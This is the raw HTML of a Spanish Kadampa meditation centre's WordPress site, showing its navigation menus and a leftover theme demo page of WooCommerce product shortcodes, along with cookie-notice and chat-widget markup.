class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/primavera?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=spring-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Primavera 2026</span></a></li><li id="menu-item-57303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/verano?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=square&#038;utm_campaign=summer-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Verano 2026</span></a></li><li id="menu-item-57304" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://kadampafestivals.org/es/otono?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=fall-festival-2026"><span class="ubermenu-target-title ubermenu-target-text">Festival Internacional de Otoño 2026</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-49439" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-49439 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">GRATIS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-49439 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-49479" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/oraciones-cantadas/"><span class="ubermenu-target-title ubermenu-target-text">Oraciones cantadas</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-35563" class="mega-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-35563 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">CENTRO</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35563 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-52869" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52869 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/centro-kadampa-valladolid/"><span class="ubermenu-target-title ubermenu-target-text">Conoce el centro</span></a></li><li id="menu-item-55362" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-55362 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/nuevo-proyecto/"><span class="ubermenu-target-title ubermenu-target-text">Donaciones Nuevo proyecto</span></a></li><li id="menu-item-35860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/?page_id=35857"><span class="ubermenu-target-title ubermenu-target-text">Maestra residente</span></a></li><li id="menu-item-35703" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/maestros/"><span class="ubermenu-target-title ubermenu-target-text">Maestros</span></a></li><li id="menu-item-40224" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-40224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/contacto/"><span class="ubermenu-target-title ubermenu-target-text">Contacto</span></a></li><li id="menu-item-51226" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-51226 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/bonos-medita-sin-limites/"><span class="ubermenu-target-title ubermenu-target-text">Bonos</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-35736" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-35736 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">BUDISMO</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-35736 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-35721" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/ven-gueshe-kelsang-gyatso/"><span class="ubermenu-target-title ubermenu-target-text">Ven. Gueshe Kelsang Gyatso</span></a></li><li id="menu-item-52910" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/budismo-moderno/"><span class="ubermenu-target-title ubermenu-target-text">Budismo moderno</span></a></li><li id="menu-item-35710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://meditaenvalladolid.org/nueva-tradicion-kadampa/"><span class="ubermenu-target-title ubermenu-target-text">Nueva Tradición Kadampa</span></a></li><li id="menu-item-49487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://kadampa.org/es/2025/01/budismo-kadampa-en-el-mundo-2025"><span class="ubermenu-target-title ubermenu-target-text">Budismo Kadampa en el mundo</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-36361" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36361 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">LIBROS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36361 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-36574" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36574 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://tharpa.com/es/"><span class="ubermenu-target-title ubermenu-target-text">Editorial Tharpa</span></a></li><li id="menu-item-36573" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36573 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://comotransformartuvida.com/"><span class="ubermenu-target-title ubermenu-target-text">Cómo trasformar tu vida · eBook Gratis</span></a></li><li id="menu-item-36584" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-36584 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://www.budismomoderno.com/"><span class="ubermenu-target-title ubermenu-target-text">Budismo moderno · eBook Gratis</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li></ul></nav>
<!-- End UberMenu -->
</ul>
		<div class="mini-widgets"><div class="mini-search hide-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://meditaenvalladolid.org/">

	<div class="screen-reader-text">Buscar:</div>

	
		<a href="" class="submit"><i class=" mw-icon far fa-calendar-check"></i><span>Calendario</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="[calendar id=&quot;56844&quot;]" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Ir!"/>
</form>
</div><a href="https://meditaenvalladolid.org/prueba-calendario/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-hover-bg-on border-off hover-border-on btn-icon-align-right" target="_blank"><span>Calendario</span><i class="far fa-calendar-check"></i></a></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44110 first depth-0"><a href='https://meditaenvalladolid.org' data-level='1'><span class="menu-item-text"><span class="menu-text">INICIO</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44116 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CLASES</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57083 first depth-1"><a href='https://meditaenvalladolid.org/meditacion-guiada/' data-level='2'><span class="menu-item-text"><span class="menu-text">Clases de meditación semanales</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56912 depth-1"><a href='https://meditaenvalladolid.org/clases-de-profundizacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Clases de profundización</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52929 depth-1"><a href='https://meditaenvalladolid.org/vistazo-mensual/' data-level='2'><span class="menu-item-text"><span class="menu-text">Vistazo mensual</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51174 depth-1"><a href='https://meditaenvalladolid.org/bonos-medita-sin-limites/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bonos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52393 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CURSOS Y RETIROS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60998 first depth-1"><a href='https://meditaenvalladolid.org/retiro-de-meditacion-lamrim/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retiro de meditación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61229 depth-1"><a href='https://meditaenvalladolid.org/curso-meditacion-en-valladolid/' data-level='2'><span class="menu-item-text"><span class="menu-text">Perdona, acepta y continúa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61234 depth-1"><a href='https://meditaenvalladolid.org/curso-de-meditacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Vivir sin miedo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57321 depth-1"><a href='https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/' data-level='2'><span class="menu-item-text"><span class="menu-text">Iniciación Buda Shakyamuni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61324 depth-1"><a href='https://meditaenvalladolid.org/curso-meditacion-valladolid/' data-level='2'><span class="menu-item-text"><span class="menu-text">Introducción al Tantra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61333 depth-1"><a href='https://meditaenvalladolid.org/curso-meditacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">El secreto de las buenas relaciones</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60961 has-children depth-1"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">LEÓN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61235 first depth-2"><a href='https://meditaenvalladolid.org/curso-en-leon-meditacion/' data-level='3'><span class="menu-item-text"><span class="menu-text">Amor puro o puro apego</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61307 depth-2"><a href='https://meditaenvalladolid.org/curso-meditacion-leon/' data-level='3'><span class="menu-item-text"><span class="menu-text">Resilencia, descubre tu fuerza interior</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57095 has-children depth-1"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">SALAMANCA</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60966 first depth-2"><a href='https://meditaenvalladolid.org/curso-salamanca/' data-level='3'><span class="menu-item-text"><span class="menu-text">Amor puro o puro apego</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61195 depth-2"><a href='https://meditaenvalladolid.org/curso-salamanca-meditacion/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mi vida sin estrés</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48258 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">EVENTOS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57320 first depth-1"><a href='https://meditaenvalladolid.org/iniciacion-buda-shakyamuni/' data-level='2'><span class="menu-item-text"><span class="menu-text">Iniciación Buda Shakyamuni</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61230 depth-1"><a href='https://www.meditaenmalaga.org/festivalespana2026/' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival de España 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57302 depth-1"><a href='https://kadampafestivals.org/es/primavera?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=spring-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Primavera 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57303 depth-1"><a href='https://kadampafestivals.org/es/verano?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=square&#038;utm_campaign=summer-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Verano 2026</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57304 depth-1"><a href='https://kadampafestivals.org/es/otono?utm_source=festival-banners&#038;utm_medium=display&#038;utm_content=smallrectangle&#038;utm_campaign=fall-festival-2026' data-level='2'><span class="menu-item-text"><span class="menu-text">Festival Internacional de Otoño 2026</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49439 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">GRATIS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49479 first depth-1"><a href='https://meditaenvalladolid.org/oraciones-cantadas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oraciones cantadas</span></span></a></li> </ul></li> <li class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35563 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">CENTRO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52869 first depth-1"><a href='https://meditaenvalladolid.org/centro-kadampa-valladolid/' data-level='2'><span class="menu-item-text"><span class="menu-text">Conoce el centro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55362 depth-1"><a href='https://meditaenvalladolid.org/nuevo-proyecto/' data-level='2'><span class="menu-item-text"><span class="menu-text">Donaciones Nuevo proyecto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35860 depth-1"><a href='https://meditaenvalladolid.org/?page_id=35857' data-level='2'><span class="menu-item-text"><span class="menu-text">Maestra residente</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35703 depth-1"><a href='https://meditaenvalladolid.org/maestros/' data-level='2'><span class="menu-item-text"><span class="menu-text">Maestros</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40224 depth-1"><a href='https://meditaenvalladolid.org/contacto/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contacto</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51226 depth-1"><a href='https://meditaenvalladolid.org/bonos-medita-sin-limites/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bonos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35736 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">BUDISMO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35721 first depth-1"><a href='https://meditaenvalladolid.org/ven-gueshe-kelsang-gyatso/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ven. Gueshe Kelsang Gyatso</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52910 depth-1"><a href='https://meditaenvalladolid.org/budismo-moderno/' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo moderno</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35710 depth-1"><a href='https://meditaenvalladolid.org/nueva-tradicion-kadampa/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nueva Tradición Kadampa</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49487 depth-1"><a href='https://kadampa.org/es/2025/01/budismo-kadampa-en-el-mundo-2025' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo Kadampa en el mundo</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36361 last has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">LIBROS</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36574 first depth-1"><a href='https://tharpa.com/es/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Editorial Tharpa</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36573 depth-1"><a href='https://comotransformartuvida.com/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Cómo trasformar tu vida · eBook Gratis</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36584 depth-1"><a href='http://www.budismomoderno.com/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Budismo moderno · eBook Gratis</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Product page by SKU or ID</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://meditaenvalladolid.org/" title="Inicio"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://meditaenvalladolid.org/shop/" title="Shop"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://meditaenvalladolid.org/shop/woo-shortcodes/" title="Woo shortcodes"><span itemprop="name">Woo shortcodes</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Product page by SKU or&hellip;</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[product_page sku=»dt999&#8243;]</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 80px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="shortcode-code">
<p>&#091;product_page id=&quot;1&quot;&#093;<br />
&#091;product_page sku=&quot;dt001&quot;&#093;<br />
</p></div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div><a href="http://docs.woothemes.com/document/woocommerce-shortcodes/" class="btn-shortcode dt-btn-m btn-link default-btn-color default-btn-hover-color default-btn-bg-color default-btn-bg-hover-color fadeIn animate-element animation-builder" target="_blank" id="dt-btn-1" rel="noopener"><i class="fa fa-cog"></i><span>Full list of WooCommerce shortcodes</span></a></div></div></div></div>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://meditaenvalladol-vjs56o8iqo.live-website.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 
<div class="joinchat joinchat--right" data-settings='{"telephone":"34673169925","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola *KMC Valladolid · Centro de Meditación Kadampa*. Necesito más información sobre Product page by SKU or ID https://meditaenvalladolid.org/shop/woo-shortcodes/product-page-sku-id/","message_hash":"5b644357"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
